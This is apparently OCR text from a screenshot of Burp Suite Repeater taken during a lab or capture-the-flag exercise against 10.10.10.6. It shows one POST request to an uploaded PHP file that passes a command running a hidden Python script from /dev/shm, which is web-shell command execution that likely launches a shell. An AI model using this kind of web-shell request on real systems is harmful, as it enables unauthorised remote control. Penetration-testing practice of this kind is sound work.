 Applications Places burp-StartBurp Mon 17:59 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.6 ?
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /torrent/upload/4d399e8818ba94deededadc0ab92f88d8000bcf7.php HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: /torrent/=; /torrent/login.php=; saveit_0=4; saveit_1=5; /torrent/torrents.php=;
/torrent/torrents.phpfirsttimeload=1; PHPSESSID=b0b503b1ae2ce61c68861f0ebd787a76
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
cmd=python+/dev/shm/.myshell.python
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Waiting